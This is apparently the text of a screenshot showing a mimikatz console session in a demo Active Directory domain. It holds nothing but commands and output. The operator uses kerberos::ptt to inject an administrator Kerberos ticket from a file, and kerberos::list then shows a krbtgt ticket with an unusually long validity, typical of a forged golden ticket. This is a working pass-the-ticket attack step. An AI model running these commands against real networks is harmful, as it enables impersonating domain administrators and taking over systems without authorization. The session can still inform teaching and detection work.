 mimikatz 2.1 x86 (oe.eo)
mimikatz # kerberos::ptt administrator.ticket.bin
* File: 'administrator.ticket.bin': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 5/08/2016 9:06:56 ; 3/08/2026 9:06:56 ; 3/08/2026 9:06:56
Server Name : krbtgt/demo.local @ demo.local
Client Name : administrator @ demo.local
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
mimikatz # _